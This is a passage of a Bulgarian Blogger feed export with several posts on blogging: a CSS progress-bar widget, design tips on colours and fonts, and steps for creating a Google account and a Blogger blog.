\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E66.6% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #FFCA28\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E66.66% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #F44336\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E99.9% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #F44336\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;!--\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EProgress\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E Bar \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EBy\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E Blogzablogove.com end--\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ch2\u003EИнсталиране\u003C\/h2\u003EКак да инсталирате стилна и ефектна лента на Progress Bar във вашия Blogger блог  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Използвайте \u003Ca href=\"https:\/\/demo-blogzablogove.blogspot.com\/p\/htm.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eтози инструмент\u003C\/span\u003E\u003C\/a\u003E, за да изберете вашия код;\u003Cbr \/\u003E\n➤Използвайте притурката HTML\/JavaScript и впишете избрания код в тялото ѝ;\u003Cbr \/\u003E\n➤Позиционирайте я възможно най-ниско в тялото на темата;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд.  Моля, гласувайте за блога ми на:  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003EИли подкрепете моя проект\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cform action=\"https:\/\/www.paypal.com\/cgi-bin\/webscr\" method=\"post\" target=\"_top\"\u003E\u003Cinput type=\"hidden\" name=\"cmd\" value=\"_s-xclick\" \/\u003E\u003Cbr \/\u003E\n\u003Cinput type=\"hidden\" name=\"hosted_button_id\" value=\"CGD4EUGBXZYN4\" \/\u003E\u003Cbr \/\u003E\n\u003Cinput type=\"image\" src=\"https:\/\/www.paypalobjects.com\/en_US\/i\/btn\/btn_donateCC_LG.gif\" border=\"0\" name=\"submit\" title=\"PayPal - The safer, easier way to pay online!\" alt=\"Donate with PayPal button\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"\" border=\"0\" src=\"https:\/\/www.paypal.com\/en_BG\/i\/scr\/pixel.gif\" width=\"1\" height=\"1\" \/\u003E\u003Cbr \/\u003E\n\u003C\/form\u003E\u003C\/center\u003EЗдраве за всички вас! Не забравяйте да правите добро на други хора! \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\u003Cbr \/\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=5679362223549472533\n\"\u003EСледвайте Blogzablogove\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E  \u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/8049035010224134633\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2020\/01\/stylish-progress-scrollbar-blogger.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/8049035010224134633"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/8049035010224134633"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2020\/01\/stylish-progress-scrollbar-blogger.html","title":"Стилен Progress Scrollbar за Blogger блог"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPJwxzFeJ0NUc76Qfb71e6824R49XJgZELY5AGVKeLJtxm5KhfRZKMUhgP8OxDcZZ314HfkFdFPlI2kTscbMelmBRSQNjQdp6IM8113J6rFtCEcU_733ptxu2ugNPYE1It9ib8qbyCc8E\/s72-c\/progress-bar1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-5930100567905906895"},"published":{"$t":"2023-08-10T07:41:00.000+03:00"},"updated":{"$t":"2023-08-10T07:41:38.295+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Дизайн"}],"title":{"type":"text","$t":"Правила и препоръки за оформлението на дизайна на вашия блог"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg alt=\"оформлението на дизайн\" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzpwzaHGtweMph8RVa6bFkhM8gnYgdf8QVcm9CJJ3iTiDhRx45Y7HupPRR1QFYbJWIEz6ktUTwIN5cUDMgtSfitGDPSfRcXaKi-NLJfUl1yHtEhG1_EFz2ta9vGSiWa_AL0kc7isx_dz0\/s1600\/disine2.jpg\" title=\"Правила и препоръки за оформлението на дизайна\" \/\u003E\u003C\/div\u003E\nЗдравейте, приятели! Всеки от вас, който започва да води собствен блог, има желание да придаде на своя проект приятен външен вид чрез неговия \u003Cb\u003Eдизайн\u003C\/b\u003E. Така, че всеки, който случайно е попаднал или е редовен читател, да може да се чувства комфортно на вашия блог. Кои са основните правила и препоръки за подобряване \u003Cb\u003Eдизайна\u003C\/b\u003E на блога:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\n\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\n\u003C\/div\u003E\n\n\u003Ch2\u003E\nФон\u003C\/h2\u003E\nКолкото се може да бъде по-светъл, въпреки че има много симпатични\u003Cbr \/\u003E\nшаблони в тъмни цветове. В идеалния случай това е бялото и без\u003Cbr \/\u003E\nкаквото и да е фоново изображение. Избягвайте ярките и дразнещи очите цветове.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nШрифт\u0026nbsp;\u003C\/h2\u003E\nНяма нужда да е с гигантски размери. Хората са грамотни и ако е необходимо ще направят увеличение чрез браузъра си. Колкото може да е по-тъмен, най-добре да е в черно, макар че напоследак модерното е тъмно сиво. Удебелени да са само ключовите думи. И то само няколко думи, което е изискването за оптимизация на текста. Параграф, изцяло удебелен или в курсив, е труден за четене.\u003Cbr \/\u003E\n\u003Ch2\u003E\nЦветови комбинации\u0026nbsp;\u003C\/h2\u003E\nИзбягвайте неудачните цветови комбинации.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cb\u003EУдачните са\u003C\/b\u003E:\u003C\/h3\u003E\n➤Червено + Черно + Бяло\u003Cbr \/\u003E\n➤Бяло + Тъмно синьо\u003Cbr \/\u003E\n➤Черно + Светло златисто\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cb\u003EНеудачните са\u003C\/b\u003E:\u003C\/h3\u003E\n➤ Зелено + Червено\u003Cbr \/\u003E\n➤Зелено + Кафяво\u003Cbr \/\u003E\n➤Сиво + Жълто  и така нататък.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nПо-малко червено, защото дразни психиката и е добър само за привличане на вниманието.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nПравилното изобразяване на дисплея\u003C\/h2\u003E\nКакво имам предвид? Естествено е да има добра адаптацията в най-известните браузъри, които са популярни: Internet Explorer, Google Chrome, Opera, Mozilla Firefox. Плюс правилна адаптация  и на мобилни устройства. Стандартните теми за дизайни в Blogger обикновено са вградени. Но има изключения.\u003Cbr \/\u003E\n\u003Ch2\u003E\nЗаключение\u003C\/h2\u003E\n\u003Cb\u003EДизайн\u003C\/b\u003E на блога е преди всичко правилното представяне на информацията, тоест, избиране на правилното място на основните елементи в шаблона (темата). И по-малко графики, по-малко изображения, като изключението е за фото блоговете. Многобройните Java-скрипти и други подобни само забавят зареждането на блога.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и гласувате за блога на:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" border=\"0\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/5930100567905906895\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2016\/11\/pravila-za-oformiane-na-dizaina-na-vashia-blog.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/5930100567905906895"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/5930100567905906895"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2016\/11\/pravila-za-oformiane-na-dizaina-na-vashia-blog.html","title":"Правила и препоръки за оформлението на дизайна на вашия блог"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzpwzaHGtweMph8RVa6bFkhM8gnYgdf8QVcm9CJJ3iTiDhRx45Y7HupPRR1QFYbJWIEz6ktUTwIN5cUDMgtSfitGDPSfRcXaKi-NLJfUl1yHtEhG1_EFz2ta9vGSiWa_AL0kc7isx_dz0\/s72-c\/disine2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-2479678841809149572"},"published":{"$t":"2023-08-03T22:04:00.000+03:00"},"updated":{"$t":"2023-08-04T22:26:57.158+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Блог"}],"title":{"type":"text","$t":"Още за  блоговете на Blogger"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Блог на Blogger\" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXtIqdfvAWJiQek3jtF1vD48ewwRCvH0p1m0XMXjvAxxQxadsAqAz33IFNPRJlvEjNqS6HxiMsoJ4BQh0RZBQtmTIhAuhA_fiN5NS-g9YQIXsXsACWTbzH9BLrZLdU-yCIbJdBmsOmlTY\/s1600\/blogger-logo-1.png\" title=\"Блог на платформата Blogger\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003EЗдравейте всички! В тази публикация ще стане дума отново за това, как да се създаде \u003Cb\u003Eблог\u003C\/b\u003E на платформата \u003Cb\u003EBlogger\u003C\/b\u003E, който с правилна оптимизация и популяризиране в бъдеще може да ви донесе и пари.    След публикуването на всяка следваща статия на тази тема вие ще видите как се променя дизайна на този блог, аз ще говоря по-подробно за стъпките, по които се върви за популяризиране и оптимизиране. Ориентирайки се от материалите на тази тема в моя блог, вие можете да създадете свой проект. И за да получавате полезна информация своевременно, не забравяйте да се абонирате за получаване на статиите по електронна поща.\u003Cbr \/\u003E\nИ така, встъплението свърши, затова пристъпваме към работа.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E \u003Cbr \/\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ch2\u003E\u0026nbsp;Регистрация на профил в Google\u0026nbsp;\u003C\/h2\u003E\u0026nbsp;За да създадете блог на \u003Cb\u003EBlogger\u003C\/b\u003E, трябва да се регистрирате профил ( акаунт) в търсачката Google. Веднага трябва да кажа, че след преминаването на този етап ще имате достъп и до други полезни услуги на Google, като например:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;➤Видео хостинг YouTube - където можете да създадете свой собствен канал и да добавяте там вашите видеоклипове;\u003Cbr \/\u003E\n➤Google Диск - където ще съхранявайте файловете си, достъп до които ще имате от всяко устройство (таблет, смартфон) и на всяко място;\u003Cbr \/\u003E\n➤GMail - удобна електронна поща.\u003Cbr \/\u003E\n\u0026nbsp; \u003Cbr \/\u003E\nИ това не са всички услуги, които можете да използвате, а само най-основните.    Повече информация за тях, и не само, ще имам възможност да разкажа, но по друг повод, защото днешната тема е \"Още за блоговете на \u003Cb\u003EBlogger\u003C\/b\u003E\" и няма да се отдалечаваме от нея.\u003Cbr \/\u003E\nПродължаваме. Отваряте сайта на търсачката Google и кликнете в горния десен ъгъл върху бутона \"Вход\", а след това кликнете върху \"Създаване на профил\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\u0026nbsp;Регистрация в Google\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u0026nbsp; \u0026nbsp; Сега въведете регистрационните си данни за вход: име и фамилия, вашия имейл адрес и парола. Паролата трябва да бъде силна, такава, която да включва не само цифри, но и букви и специални символи. Например, паролата може да бъде \"Tgp21_S7N% U\". Съгласете се, че да изберете посочената последователност от символи, е почти невъзможно. Абсолютно необходимо е да се обърне внимание на паролата, за да се избегнат неприятни ситуации (като хакерство) в бъдеще. Отбележете дата на раждане, пол и номер на мобилен телефон. Резервен мейл адрес не е задължителен. Въведете кода за потвърждение и маркирайте с отметка, че се съгласявате с условията за ползване на услугите на Google.\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; Следващата стъпка - въведете код за потвърждение, който трябва да дойде по електронната ви поща, след което натиснете бутона \"Продължи\".\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; Приемете поздравления, вие вече имате профил в Google! Но преди да се научите как да създадете блог на \u003Cb\u003EBlogger\u003C\/b\u003E, се нуждаете от само още една стъпка - да се регистрирате в социална мрежа \"Google Plus\".\u003Cbr \/\u003E\n\u003Ch2\u003E\u0026nbsp;Регистрация на Google+\u0026nbsp; \u0026nbsp;\u003C\/h2\u003E\u003Cdiv\u003E(\u003Cspan style=\"color: blue;\"\u003E-редактирана на 6 февруари,2019-Спиране на Google+ за потребителски (лични) профили на 2 април 2019\u003C\/span\u003E )\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u0026nbsp; \u0026nbsp;На главната страница на търсачката Google в менюто за услуги (иконата с девет квадратчета), изберете \u003Cb\u003EBlogger\u003C\/b\u003E. Още един път въведете паролата и натиснете \"Вход\". Кликнете върху \"Създаване на профил в Google+\" в блок \"Настройки на профила\". Всички следващи стъпки можете да пропуснете, като постоянно натискане бутона \"Продължи\". Информацията за себе си можете да попълните по-късно, придържайки се към препоръките, които има в статията, посветена на социалната мрежа Google+. Последният етап - Натискането на бутона \"Готово\", а след това \"Отиди на \u003Cb\u003EBlogger\u003C\/b\u003E\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EКак да създадете блог на Blogger: последната стъпка\u0026nbsp;\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u0026nbsp; \u0026nbsp;И така, ние сме почти в целта. Натиснете бутона \"Нов блог\" и въведете заглавие в съответното поле, а също измислете и адрес (домейно име) на блога си. Заглавието задължително да съдържа ключова дума. Що се отнася до адреса, желателно е да е кратък (не повече от 10 знака) и запомнящ се. Например, ако ще развивате блога по въпроса \"детски играчки\", тази фраза трябва да съществува в заглавната част. Сега изберете шаблон и натиснете \"Създаване на блог\".\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; Това е! Остава само да отидете на \"Настройки\" ( контролния панел в ляво ) и да изберете раздела \"Общи\". Тук добавете описание, като кликнете върху линка \"промени.\" След това отворете секцията \"Настройки за търсене\" в секцията \"мета тагове\" и включете описание за търсачките. Въведете самото описание, което да включва ключови думи и запишете промените.\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; Сега вече знаете как да създадете \u003Cb\u003Eблог\u003C\/b\u003E на \u003Cb\u003EBlogger\u003C\/b\u003E, и ако в някакъв момент имате затруднения,  пишете.   \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и гласувате за блога на:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" border=\"0\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003Eили подкрепете моя проект\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cform action=\"https:\/\/www.paypal.com\/cgi-bin\/webscr\" method=\"post\" target=\"_top\"\u003E\u003Cinput type=\"hidden\" name=\"cmd\" value=\"_s-xclick\" \/\u003E\u003Cbr \/\u003E\n\u003Cinput type=\"hidden\" name=\"hosted_button_id\" value=\"CGD4EUGBXZYN4\" \/\u003E\u003Cbr \/\u003E\n\u003Cinput type=\"image\" src=\"https:\/\/www.paypalobjects.com\/en_US\/i\/btn\/btn_donateCC_LG.gif\" border=\"0\" name=\"submit\" title=\"PayPal - The safer, easier way to pay online!\" alt=\"Donate with PayPal button\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"\" border=\"0\" src=\"https:\/\/www.paypal.com\/en_BG\/i\/scr\/pixel.gif\" width=\"1\" height=\"1\" \/\u003E\u003Cbr \/\u003E\n\u003C\/form\u003E\u003C\/center\u003E\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/2479678841809149572\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2016\/11\/oshte-za-blogovete-na-blogger.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/2479678841809149572"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/2479678841809149572"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2016\/11\/oshte-za-blogovete-na-blogger.html","title":"Още за  блоговете на Blogger"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXtIqdfvAWJiQek3jtF1vD48ewwRCvH0p1m0XMXjvAxxQxadsAqAz33IFNPRJlvEjNqS6HxiMsoJ4BQh0RZBQtmTIhAuhA_fiN5NS-g9YQIXsXsACWTbzH9BLrZLdU-yCIbJdBmsOmlTY\/s72-c\/blogger-logo-1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-5570846084825984696"},"published":{"$t":"2023-08-02T22:24:00.004+03:00"},"updated":{"$t":"2023-09-06T07:47:49.303+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Блог"}],"title":{"type":"text","$t":"Как да направите собствен блог"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Как да си направим  блог\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoR1LIXf5bQXUutaClfStrx8gt58GFt-xzk3DM5bNna_1kL15RVFz5SezvqddWfjECgwb8RthtaXusFglscipCiLmDidW1CvFjqTT4w1Y9VuO_pQ_O2AecXq0RG6VIqKKDXjB-PnEmfJw\/s1600\/nachalo3.png\" title=\"Как да си направим собствен блог\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003EКак да си направите собствен блог? Тази тема е много обширна. Аз не съм експерт в създаването на уеб ресурси, включително \u003Cb\u003Eблог\u003C\/b\u003E на платформата \u003Cb\u003EBlogger\u003C\/b\u003E. Аз съм дилетант в тази област. Поради това на много специалисти, които са \"гуру\" в тази област, ще им изглеждат абсурдни и нелепи моите съвети и инструкции, които искам да споделя с вас. \u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EНо повярвайте ми, именно такива, на пръв поглед привидно объркващи описания, ми липсваха, когато реших сама да опитам и изпробвам силите и познанията си в това ново за мен дело, като създаването на свое собствено ъгълче в Интернет. А аматьорите като мен няма да се разхождат безрезултатно в огромните дебри на световната 